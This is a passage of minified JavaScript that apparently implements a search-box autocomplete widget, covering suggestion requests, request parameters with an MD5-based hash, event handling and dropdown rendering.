function fa(){fb&&(Wa&&(window.clearTimeout(Wa),Wa=null),I.dd(),fb=!1,ab.Zi())}function da(){fa();Ga=null;Tb=!1;null!=ha&&C.Qh(ha);Fa=ha=null;C.clear()}function ia(){va.Zg();fa()}function W(){null!=ha&&C.Qh(ha);Fa=ha=null}function J(){D();Xa=window.setTimeout(W,0)}function Z(){D()}function R(K){if(S())H();else{var la=n.Ab();la&&(K=K||n.Rd(),la=pa.Nm(la,K),va.wn(la))}}function aa(){return C.qa()}function Ea(){return C.Yd()}function ya(){fb=!1}function Oa(){C.Bc()}function Da(){return so}function Ka(K,
la,eb){for(var ua=0,Va=0,ob;Va<K.length;++Va)(ob=K[Va])&&ob.position==eb&&(la.push(ob),++ua);return ua}function xa(K,la){null==ha||C.gh(ha)?(v(K),null==ha?n.Gq():(K=C.lj(Ga[ha]),n.Uk(K),ab.aj(K))):(C.Qh(K),la())}function v(K){D();null!=K&&C.Qh(K);null!=ha&&C.Uw(ha)}function D(){Xa&&(window.clearTimeout(Xa),Xa=null)}var C,ea,I,va,n,r,N,pa,P,ta,ab,Ga,ha,Fa,Tb,fb,Pa,Wa,Xa,nb,Db,Kb,Ya={aa:function(K){C=K.get(129,Ya);ea=K.get(145,Ya);I=K.get(115,Ya);va=K.get(123,Ya);n=K.get(118,Ya);r=K.get(147,Ya);N=K.Xa(153,
Ya);pa=K.get(553,Ya);K.get(126,Ya);P=K.get(184,Ya);ta=K.get(157,Ya);ab=K.L},ya:function(){N.sort(qn)},J:function(K){Kb=K;Fa=ha=null;fb=Tb=!1;Pa=!0;Db="";nb=0},getType:function(){return 128},fb:function(){return{el:b,uA:c,Dz:d,Gz:e,Tg:f,ae:h,mw:k,isVisible:l,isEnabled:m,AA:p,Yc:q,wj:w,YE:u,pf:E,Tv:M,cd:S,tf:ra,uB:O,show:H,dd:fa,clear:da,Gi:ia,lz:W,mz:J,hE:Z,xg:R}},Qd:function(){var K={fg:a,qa:aa,Yd:Ea,Ug:ya,Bc:Oa,mf:Da};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return K},
Qd:function(){return null},Ba:on}]},Ba:function(){Wa&&(window.clearTimeout(Wa),Wa=null);Ga=null;fa()}};return Ya}var so=dn++;var uo=function(){this.ep=to.test("x")};y(uo,ko);uo.prototype.Ja=function(a){this.Pd=a.Ud()};uo.prototype.getType=function(){return 145};uo.prototype.Kw=function(a){if(!this.ep)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!vo.test(e)&&(to.test(e)?c=!0:b=!0,c&&b))return!0;return!1};uo.prototype.uj=function(a){var b=this.Pd;this.ep&&(to.test(a)?b="ltr":vo.test(a)||(b="rtl"));return b};var vo=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$"),to=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])");var wo=function(){this.Ak=[];this.Sm={ss:1}};y(wo,ko);g=wo.prototype;g.getType=function(){return 117};g.Ba=function(){this.nc=null};g.Ga=function(a,b,c,d,e){var f=this.co(a);f||(f={},this.Ak.push({element:a,Aw:f}));var h=f[b];h||(h=f[b]=[],f=this.ov(b,a.ss?window:Un(a),h),"string"==typeof b?a.addEventListener?a.addEventListener(b,f,!1):a["on"+b]=f:a[b]=f);h.push(this.nv(c,d||0,!!e));h.sort(xo);c.Cu=b};
g.Al=function(a,b){if(a=this.co(a))if(a=a[b.Cu])for(var c=0,d;d=a[c++];)if(d.process==b){d.hk=!0;break}};g.Ac=function(a,b,c,d){this.Ga(this.Sm,a,b,c,d)};g.ta=function(a,b){b=b||{};(a=this.Sm[a])&&a(b,b.Wf)};g.vc=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};g.Vr=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
g.aq=function(){var a=window.location.href;if(/HTTPS?:\/\//i.test(a))window.postMessage("sbox.df",a);else{var b,c;a=(null==(b=window.location)?void 0:null==(c=b.ancestorOrigins)?void 0:c[0])||"";window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}};g.defer=function(a){yo?(this.nc||(this.nc=[],this.vc(window,"message",this.Iv.bind(this))),this.nc.push(a),this.aq()):window.setTimeout(a,0)};
g.Iv=function(a){this.nc&&a&&a.source===window&&"sbox.df"===a.data&&this.nc.length&&(this.nc.shift()(),this.nc&&this.nc.length&&this.aq())};g.ov=function(a,b,c){return db(function(d,e){if(c.length&&(d=d||this.Uu(b),d.Wf=e||a,this.Ey(d,c),d.fh))return delete d.fh,d.sx&&(d=b.event||d),Pn(d),d.returnValue=!1},this)};g.Uu=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.sx=!0;return b};g.nv=function(a,b,c){return{tx:c,hk:!1,priority:b,process:a}};
g.co=function(a){for(var b=0,c;b<this.Ak.length;++b)if(c=this.Ak[b],c.element==a)return c.Aw;return null};g.Ey=function(a,b){for(var c,d,e=0,f;f=b[e++];)f.hk?d=!0:c||(f.tx?this.Az(f,a):c=f.process(a));if(d)for(e=0;f=b[e];)f.hk?b.splice(e,1):++e};g.Az=function(a,b){this.defer(function(){a.process(b)})};var xo=function(a,b){return b.priority-a.priority},yo=window.postMessage&&!(sn||zn||xn);var zo=function(){this.Yf={};this.Nh=this.Ek=0};y(zo,ko);g=zo.prototype;g.J=function(){this.reset()};g.getType=function(){return 494};g.Ns=function(a){this.Yf[a.ua()]=!0};g.Wx=function(a){var b=a.Og();a=b.ua();a in this.Yf&&(b=b.Qg(),this.Nh+=fn()-b,++this.Ek,delete this.Yf[a])};g.Ru=function(){var a=0,b;for(b in this.Yf)a++;return a};g.reset=function(){this.Yf={};this.Nh=this.Ek=0};var Ao=function(){};y(Ao,ko);g=Ao.prototype;g.J=function(){this.reset()};g.getType=function(){return 374};g.add=function(a){this.Db[a]=!0;this.up=a};g.fw=function(){var a=[],b;for(b in this.Db)a.push(parseInt(b,10));return a};g.reset=function(){this.Db={};this.up=null};var Bo=function(){this.Tq=-1};y(Bo,ko);g=Bo.prototype;g.aa=function(a){this.Cg=a.get(191,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.Db=a.get(374,this);this.ad=a.get(494,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.js=a.Xa(311,this);Sn(a.Xa(152,this))};g.ya=function(a){this.vl=a.Sx};g.J=function(a){this.D=a;this.reset()};g.getType=function(){return 120};
g.getParameters=function(a){var b=this.K.Ab();a=this.Vv(a);var c=this.Xv(b,a);b={oq:b,gs_l:a+"."+c};this.D.Bx&&(b.q=this.K.pa());return b};g.reset=function(){this.Uq=fn();++this.Tq;this.K.Ff();this.Db.reset();this.ia.Ff();for(var a=0,b;b=this.js[a++];)b.reset()};g.bB=function(a){this.vl=a};g.qv=function(){var a=this.ud.Sd();return a?a.getParameters().Xc("e")||"":""};g.xv=function(){return this.Db.fw().join("j")};g.Wu=function(){var a="";this.ud.Lj()?a="o":this.M.tf()&&(a=this.M.Tv()+"");return a};
g.Vv=function(a){var b=[];b[27]=34;b[0]=Co(this.D.Xe);b[28]=Co(this.D.sh);b[1]=void 0==a?"":a+"";b[26]=this.xv();b[2]=this.Wu();b[3]=this.Yu();b[4]=this.Dj(this.K.oj);b[5]=this.Dj(this.K.sp);b[6]=this.Tq;b[7]=fn()-this.Uq;b[18]=this.Dj(this.K.Ox);b[8]=this.ia.Bq;if(a=this.ia.av())b[25]=this.Zu(a),b[10]=a.px;b[11]=this.ia.ao();b[12]=this.ia.Pn;if(a=this.ia.gv())b[9]=a.gz,b[22]=a.Vy,b[17]=a.rz;b[13]=this.ia.Tp;b[14]=this.ia.jk;b[15]=this.ia.xl;b[16]=this.ia.fv();b[30]=this.ad.Ru();b[31]=this.ad.Ek;
b[32]=this.ad.Nh;b[19]=Co(this.D.ql);b[20]=this.qv();a=0;for(var c;c=this.js[a++];){var d=c.xj();Do[d]&&(b[d]=void 0==b[d]?Co(c.Pc):"")}return b.join(".").replace(Eo,"")};var Co=function(a){return a?a.replace(Fo,"-"):""};Bo.prototype.Yu=function(){var a="",b=this.M.Yc();if(b){for(var c,d=0,e=0,f;f=b[e++];){var h=f;f=h.getType()+"";h=h.Zv();h.length&&(f+="i"+h.join("i"));f!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+f,d=0,c=f);++d}1<d&&(a+="l"+d)}return a};
Bo.prototype.Xv=function(a,b){return this.Cg&&this.vl?(a+=b,b=this.Cg.decode(this.vl),a=this.Cg.Wv(a,b),a=a.slice(0,8),this.Cg.encode(a)):""};Bo.prototype.Dj=function(a){return Math.max(a-this.Uq,0)};Bo.prototype.Zu=function(a){return a.Dx?"1"+(this.D.tu?"a":"")+(this.D.wu?"c":""):""};var Eo=/\.+$/,Fo=/\./g,Do=en([23]);var Go=function(){};y(Go,ko);g=Go.prototype;g.Ja=function(a){this.qj=a.Zn()};g.aa=function(a){a.get(347,this);this.wb=a.get(130,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.L=a.L;this.Pq=a.Xa(294,this)};g.J=function(a){this.D=a};g.getType=function(){return 121};
g.search=function(a,b){if(this.Pq){for(var c=!1,d=0,e;e=this.Pq[d++];)2==e.qo(a,b)&&(c=!0);if(c)return}if(a&&!Xm.test(a)||this.D.Kc||this.wb&&this.wb.Kc())Lm.test(b)?this.qj&&!this.Gg&&(this.Gg=Mn(this.qj,"btnI","1")):this.Gg&&(this.qj.removeChild(this.Gg),this.Gg=null),this.L.search(a,b),this.pg(),this.R.ta(14,{query:a})};g.mh=function(a){this.L.mh(a);this.pg()};g.redirect=function(a){this.L.redirect(a);this.pg()};g.wg=function(a){this.L.wg(a);this.pg()};g.Ng=function(a){return this.L.Ng(a)};
g.pg=function(){this.ia.Zg();this.ia.qg();this.ek.reset();this.M.clear();this.K.Ab()!=this.K.pa()&&this.K.xm();this.Uf&&this.Uf.clear()};var Ho=function(a,b,c){function d(){return a}function e(){return J}function f(){return Z}function h(){return b}function k(){return c||""}function l(R,aa){w(R,aa)}function m(R,aa){w(R,aa,!0)}function p(){O||(H=!0)}function q(){da=!0}function w(R,aa,Ea){O||(E[R]=aa,Ea&&(M[R]=aa))}var u=(cn++).toString(36),E={},M={},S,ra,O=!1,H=!1,fa=!1,da=!1,ia=1,W={ua:function(){return u},lo:function(){var R=parseInt(u,36);return isNaN(R)?-1:R},Rb:d,Fv:e,Bj:f,Rd:h,rv:function(){return ia},getParameters:function(){return E},
UE:function(){return S},yo:k,Qg:function(){return ra},Vu:function(){return{Rb:d,Fv:e,Bj:f,Rd:h,yo:k,Xk:l,zh:m,Mn:p,nt:q}},oA:function(R){ia=R},Xk:l,zh:m,Mn:p,nt:q,xx:function(){return H},Yw:function(){fa=!0},np:function(){return fa},wF:function(){return da},Ju:function(){O||(ra=fn(),"cp"in M||m("cp",b.Mg()),w("gs_id",u),S=jn(M)+":"+a,O=!0)}};var J=a.toLowerCase();var Z=mn(J);return W};var Io=function(){};y(Io,ko);g=Io.prototype;g.aa=function(a){this.Hk=a.Xa(156,this);this.ud=a.get(126,this)};g.ya=function(){this.Hk.sort(Jo)};g.J=function(a){this.D=a;this.bq=a.By};g.getType=function(){return 553};g.Nm=function(a,b,c){return this.Jv(a,b,c)};g.nr=function(a){this.bq=a};g.Jv=function(a,b,c,d){a=Ho(a,b||gn(a.length),c||"");this.Iu(a);a.zh("ds",this.D.Tm);a.zh("pq",this.bq);d&&a.Mn();a.Ju();return a};
g.Iu=function(a){var b=1,c=a.Vu(),d=this.ud.Sd();if(this.Hk)for(var e=0,f;f=this.Hk[e++];)f=f.qo(c,d),f>b&&(b=f);a.oA(b)};var Jo=function(a,b){return a.nb()-b.nb()};var Ko=function(){this.Eb=!1;this.jh=-1};y(Ko,ko);g=Ko.prototype;g.aa=function(a){this.Lc=a.get(133,this);this.wb=a.get(130,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.ad=a.get(494,this);this.Dq=a.get(124,this);this.Eq=a.get(125,this);this.Fq=a.get(230,this);this.Tz=a.get(127,this);this.L=a.L};g.J=function(a){this.ic=this.Tz.ic;this.D=a;this.Eb=!0;this.re={};this.Zj=0;this.yx=a.Mu;this.Ax=a.Yg;this.Rj=-1;this.fd=this.D.vu&&!!this.Lc};g.getType=function(){return 123};
g.Ba=function(){this.Eb=!1;this.Nl();this.qg();this.re=null;this.Zg()};g.wn=function(a,b){if(!(!this.Eb||this.Ax||this.wb&&this.wb.qE())){var c=!0;this.TB(a);++this.Bq;this.ad.Ns(a);this.Zy();if(this.fd){var d=this.Lc.get(a);d&&((c=this.yx||a.xx())&&this.D.Xw&&a.Yw(),this.Eq.process(d),d.zx()&&++this.Pn,this.qg())}c&&(this.gd=a,this.Mh&&!b||this.kq())}};g.Lj=function(){return 10<=this.Bf||3<=this.ic.Xn()?!0:!1};g.Zg=function(){this.Rj=this.jh};g.jp=function(){return this.jh<=this.Rj};
g.qg=function(){this.gd=null};g.av=function(){return{Dx:this.fd,px:this.fd?this.Lc.TE():0}};g.ao=function(){return this.fd?this.Lc.ao():0};g.gv=function(){return{gz:this.Cm,Vy:this.Bm,rz:this.Dm}};g.fv=function(){for(var a=[],b=0,c,d=0;d<=Lo;++d)c=this.Ok[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};g.ri=function(){this.fd&&this.Lc.zE()};
g.Ff=function(){this.fd&&this.Lc.Ff();this.xl=this.jk=this.Tp=this.Dm=this.Bm=this.Cm=this.Pn=this.Bf=this.Bq=0;this.Ok=[];for(var a=0;a<=Lo;++a)this.Ok[a]=0};g.bv=function(a){return db(function(b){this.lq(b,a)},this)};g.kq=function(){this.Nl();if(!(2<this.ic.Xn())&&this.gd){var a=[],b=this.gd.getParameters();if(b)for(var c in b)hn(c,b[c],a);this.L.Si();a=this.ic.Rz(this.gd,a.join("&"),this.bv(this.gd),db(this.lq,this));this.gd.np()||(++this.Cm,a?this.Ks(this.gd):++this.Bm);this.qg();this.Bz()}};
g.Bz=function(){for(var a=100,b=(this.Bf-2)/2,c=1;c++<=b;)a*=2;a<this.Zj&&(a=this.Zj);this.Mh=window.setTimeout(db(this.kq,this),a)};g.Nl=function(){null!=this.Mh&&(window.clearTimeout(this.Mh),this.Mh=null)};g.Ks=function(a){this.re[a.ua()]=a;++this.Bf};g.vq=function(a){this.ic.pu(a);delete this.re[a];this.Bf&&--this.Bf};g.Zy=function(){var a=fn(),b;for(b in this.re){var c=this.re[b].Qg();2500<a-c&&this.vq(b)}};
g.lq=function(a,b){if(this.Eb){if(!b&&(b=this.re[this.Dq.vy(a)],!b))return;if(!b.np()){a=this.Dq.wy(a,b);if(this.Fq){var c=this.K.pa();a=this.Fq.Ra(a,c)}this.fd&&this.Lc.put(a);this.Fx(b)||(++this.Dm,this.Eq.process(a)||++this.Tp,this.WB(b,a));this.UB(a)}}};g.WB=function(a,b){this.Zj=b.getParameters().Lv("d");a&&(this.vq(a.ua()),a=a.Qg(),a=fn()-a,this.xl+=a,this.jk=Math.max(a,this.jk),this.VB(a))};g.VB=function(a){++this.Ok[a>Mo?Lo:No[Math.floor(a/100)]]};
g.UB=function(a){a&&(a=a.getParameters().Xc("q"))&&this.ek.bB(a)};g.TB=function(a){a=a.lo();a>this.jh&&(this.jh=a)};g.Fx=function(a){return a.lo()<=this.Rj};var No=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],Lo=No[No.length-1]+1,Mo=100*No.length-1;function Oo(a){return{Vn:function(){return a.Vn()},Rb:function(){return a.Rb()},Yc:function(){return a.Yc()}}};var Po=function(a,b,c,d,e,f){function h(){return!!b&&!!b[0]}var k,l=!0,m,p={Og:function(){return a},Rb:function(){return a.Rb()},wj:function(){return h()?b[0]:null},Yc:function(){return b},cd:h,getParameters:function(){return c},zx:function(){return d},xF:function(){return e},yF:function(){return f},getType:function(){return l},vv:function(){m||(m=Oo(p));return m},Vn:function(){return k}};b?b.length&&33==b[0].getType()&&(e=l=!1):b=[];c?k=c.Mv("t"):c=Pm;return p};var Qo=function(){this.sk={}};y(Qo,ko);g=Qo.prototype;g.aa=function(a){this.kt=a.get(150,this);if(a=a.Xa(158,this))for(var b,c=0;b=a[c++];)this.sk[b.bF()]=b};g.J=function(a){this.CB=a.rl;this.Dw=a.Go};g.getType=function(){return 124};g.vy=function(a){return(a[2]||{}).j};g.wy=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var f in a){var h=a[f];f in this.sk&&(h=this.sk[f].parse(h));e[f]=h}return Po(b,this.xy(c,d),Om(e),!1,!0,!1)};
g.xy=function(a,b){for(var c=!1,d=!1,e=!1,f,h=0;f=b[h++];)if(33==this.xo(f)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(h=0;f=b[h++];){var k=this.xo(f);if(this.CB[k]&&(!e||33!=k)){var l=this.cw(f,a);d.push(Qm(l,this.Um(l),c++,k,this.aw(f),this.Pv(f)))}}return d};g.xo=function(a){return a[1]||0};g.aw=function(a){return a[2]||[]};g.cw=function(a,b){a=a[0];this.Dw&&(a=this.kt.bold(b.toLowerCase(),this.Um(a)));return a};g.Pv=function(a){return(a=a[3])?Om(a):Pm};g.Um=function(a){return ln(a).replace(Ym,"")};var Ro=function(){};y(Ro,ko);Ro.prototype.aa=function(a){this.R=a.get(117,this);this.K=a.get(118,this);this.ad=a.get(494,this);this.Kk=a.Xa(122,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.L=a.L;this.Kk.sort(So)};Ro.prototype.getType=function(){return 125};Ro.prototype.process=function(a){var b=this.Kx(a);if(b){if(this.Kk)for(var c=0,d;d=this.Kk[c++];)a=d.KE(a);this.ud.jA(a);this.Iy(a)}this.L.Xi(a,b);return b};
Ro.prototype.Kx=function(a){var b=this.K.pa(),c=this.ud.Sd();b=b.toLowerCase();var d=a.Rb().toLowerCase();b==d?c=!0:(b=mn(b),a=(d=a.Og())?d.Bj():mn(a.Rb().toLowerCase()),c=c?c.Og().Bj():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var So=function(a,b){return a.nb()-b.nb()};Ro.prototype.Iy=function(a){var b=a.Og().Rb(),c=a.Yc();if(this.M.isEnabled())if(c.length){var d=0==a.getType();this.M.el(b,c,d)&&this.ad.Wx(a)}else this.M.clear();this.R.ta(3,{input:b,BB:c})};var To=function(){};y(To,ko);g=To.prototype;g.aa=function(a){this.ia=a.get(123,this)};g.J=function(){this.ut()};g.getType=function(){return 126};g.Lj=function(){return this.ia.Lj()};g.jA=function(a){this.cn=a};g.Sd=function(){return this.cn};g.ut=function(){this.cn=null};var Uo=function(){this.Em={}};y(Uo,ko);Uo.prototype.aa=function(a){a=a.Xa(149,this);for(var b=0,c;c=a[b++];)this.Em[c.Wn()]=c};
Uo.prototype.J=function(a){var b,c,d=(null==(b=document.location.href)?0:b.startsWith("http"))?"https:"===document.location.protocol:null==(c=document.location.ancestorOrigins)?void 0:c[0].startsWith("https:");b=[];hn("client",a.Xe,b);hn("hl",a.Yj,b);hn("gl",a.xB,b);hn("sugexp",a.ql,b);hn("gs_rn",34,b);hn("gs_ri",a.sh,b);a.em&&hn("authuser",a.em,b);this.Ft={protocol:"http"+(d?"s":"")+"://",host:a.iz||"clients1."+a.Jt,Gk:a.Gk||"/complete/search",wB:b.length?b.join("&"):""};this.ic&&this.ic.Wn()==a.xi||
(this.ic=this.Em[a.xi])};Uo.prototype.getType=function(){return 127};var Vo=function(){};y(Vo,ko);Vo.prototype.getType=function(){return 191};Vo.prototype.encode=function(a){"string"==typeof a&&(a=Wo(a));var b="";if(a){for(var c=a.length,d=0,e=0,f=0;c--;)for(e<<=8,e|=a[f++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
Vo.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var f=a.charCodeAt(e);if(32>f||127<f||!Xo[f-32])return[];c<<=6;c|=Xo[f-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
Vo.prototype.Wv=function(a,b){var c={};c.na=Array(4);c.buffer=Array(4);c.jC=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;Yo(c);d=Array(64);64<b.length&&(Yo(c),Zo(c,b),b=$o(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;Yo(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;ap(c,c.buffer);c.total=64;Zo(c,Wo(a));a=$o(c);Yo(c);ap(c,d);c.total=64;Zo(c,a);return $o(c)};
var Wo=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},Yo=function(a){a.na[0]=1732584193;a.na[1]=4023233417;a.na[2]=2562383102;a.na[3]=271733878;a.jg=a.total=0},ap=function(a,b){for(var c=a.jC,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.na[0];b=a.na[1];d=a.na[2];for(var f=a.na[3],h,k,l,m=0;64>m;++m)16>m?(h=f^b&(d^f),k=m):32>m?(h=d^f&(b^d),k=5*m+1&15):
48>m?(h=b^d^f,k=3*m+5&15):(h=d^(b|~f),k=7*m&15),l=f,f=d,d=b,e=e+h+bp[m]+c[k]&4294967295,h=cp[m],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.na[0]=a.na[0]+e&4294967295;a.na[1]=a.na[1]+b&4294967295;a.na[2]=a.na[2]+d&4294967295;a.na[3]=a.na[3]+f&4294967295},Zo=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.jg++]=b[d],64==a.jg&&(ap(a,a.buffer),a.jg=0)},$o=function(a){var b=Array(16),c=8*a.total,d=a.jg;Zo(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;ap(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.na[e]>>c&255;return b},Xo=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],cp=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,
6,10,15,21,6,10,15,21],bp=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,
3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];var dp=function(){};y(dp,ko);dp.prototype.getType=function(){return 150};
dp.prototype.bold=function(a,b){b=kn(b.replace(Mm,""));a=kn(mn(a,!0));if(nn(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,f=0,h=-1,k;k=b.charAt(f);++f)" "==k||"\t"==k?c.length&&(d.push({t:c,Gf:h,e:f+1}),c="",h=-1):(c+=k,-1==h?h=f:f==e&&d.push({t:c,Gf:h,e:f+1}));a=this.Gv(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(f=e=0;h=a[f];++f)(k=d[h.Gf].Gf)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
dp.prototype.Gv=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var f=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?f.push({Gf:e?d:c,e:d}):e&&(c=d)):-1<c&&(f.push({Gf:c,e:d-1}),c=-1);return f};var ep=function(){};y(ep,ko);var fp=function(a){return a.split(",").map(function(b){return String.fromCharCode(12288+parseInt(b,16))+b.substring(2)}).join("")};ep.prototype.getType=function(){return 146};fp("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");fp("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");fp("D1,D4,D7,DA,DD");fp("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");
fp("D1__,D4__,D7__,DA__,DD");fp("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");fp("CF,D2,D5,D8,DB");var gp=function(){this.hp=!0};y(gp,ko);g=gp.prototype;g.Ja=function(a,b){this.Pd=a.Ud();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
g.aa=function(a){this.It=a.get(115,this);this.K=a.get(118,this);this.R=a.get(117,this);this.Qq=a.vh.ua()};g.ya=function(a){this.D=a;this.Xt();(a.ff||document.body).appendChild(this.za);this.R.Ac(8,db(this.Bc,this))};g.J=function(a){this.D=a;this.za.style.position=a.gf};g.getType=function(){return 116};g.Wk=function(a){a!=this.Af&&(this.Af=a,a=a.qa(),this.rk?a!=this.rk&&this.gb.replaceChild(a,this.rk):this.gb.appendChild(a),this.rk=a)};
g.Qb=function(){this.oh||(this.oh=this.gb?Math.max(this.gb.offsetHeight,0):0);return this.oh};g.show=function(a){this.Gy(a);this.Ec(this.Ii,!0);this.Ec(this.ec,!0);this.R.ta(16);this.Bc()};g.dd=function(){this.oh=0;this.Ec(this.Ii,!1);this.Ec(this.ec,!1);this.Ge(this.Pd);this.R.ta(11)};g.Bc=function(){this.oh=0;this.zq();this.fz();this.Af&&this.Af.Bc()};g.Bh=function(a){this.Tj?this.Wo!=a&&this.Tj.replaceChild(a,this.Wo):(this.St(),this.Tj.appendChild(a));this.Wo=a};
g.St=function(){var a=this.za.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Tj=a.insertCell(-1);this.It.isVisible()||(this.Ec(this.gb,!1),this.Ec(this.za,!0),this.Bc());this.Ii=this.gb};
g.Xt=function(){this.za=In();this.za.className="gstl_"+this.Qq+" gssb_c";this.Ec(this.za,!1);this.Ii=this.za;var a=this.za.insertRow(-1);this.ie=a.insertCell(-1);this.ie.className="gssb_f";this.gk=Jn();this.gb=a.insertCell(-1);this.gb.className="gssb_e";this.gb.style.width="100%";this.D.Cw&&(this.ec=Hn("iframe","gstl_"+this.Qq+" gssb_k"),this.Ec(this.ec,!1),(this.D.ff||document.body).appendChild(this.ec));if(this.Od=this.D.fn)"number"==typeof this.Od&&(this.Od+=this.D.Kd[2]),this.kl(this.za,this.Od);
this.zq()};
g.zq=function(){var a=this.Af&&this.Af.Yd(),b=a?a.offsetWidth:this.K.Zd(),c=this.Od;c?"string"==typeof c&&(c=null):this.Bp||!this.hp?(this.gb.style.width="",this.za.style.width=""):(this.gb.style.width="100%",c=b+this.D.Kd[2],this.kl(this.za,c));if("relative"!=this.D.gf){var d=this.K.Cj();a&&(d.Fb=Gn(a).Fb);a=this.dw(d,b,c);b={Fb:0,Qe:0};"absolute"==this.D.gf&&this.D.ff&&this.D.ff!=document.body&&(b=Gn(this.D.ff));d=this.za.style;d.top=a.Qe-b.Qe+"px";d.left=d.right="";void 0!=a.Fb?d.left=a.Fb-b.Fb+
